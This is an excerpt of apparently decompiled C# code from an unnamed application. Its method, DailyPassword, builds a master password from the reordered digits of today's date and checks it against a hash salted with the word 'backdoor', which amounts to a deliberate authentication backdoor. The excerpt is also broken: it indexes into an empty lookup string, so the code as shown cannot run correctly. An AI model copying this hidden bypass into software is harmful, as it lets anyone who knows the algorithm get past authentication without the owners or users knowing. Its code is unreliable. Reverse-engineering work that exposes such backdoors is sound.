 1573 }
1574
1575 // Token: 0x06000E39 RID: 3641 RVA: 0x00116E50 File Offset: 0x00115E50
1576 public static bool DailyPassword(string pwd)
1577 {
1578 string text = "";
1579 int num = (DateTime.Today - new DateTime()).Days % 23 + 1;
1580 char[] array = DateTime.Today.ToString("yyyyMMdd").ToCharArray();
1581 char[] array2 = new char[8];
1582 array.CopyTo(array2, 0);
1583 array[0] = array2[6];
1584 array[1] = array2[4];
1585 array[2] = array2[0];
1586 array[3] = array2[2];
1587 array[4] = array2[1];
1588 array[5] = array2[3];
1589 array[6] = array2[7];
1590 array[7] = array2[5];
1591 for (int i = 0; i < 8; i++)
1592 {
1593 num *= i + 1;
1594 int num2 = (int)array[i];
1595 int num3 = num + num2;
1596 int index = num3 % 26;
1597 array[i] = text[index];
1598 }
1599 string pwd2 = new string(array);
1600 return string.Compare(SaltedHash.GetHash("backdoor", pwd2), pwd) == 0;
1601 }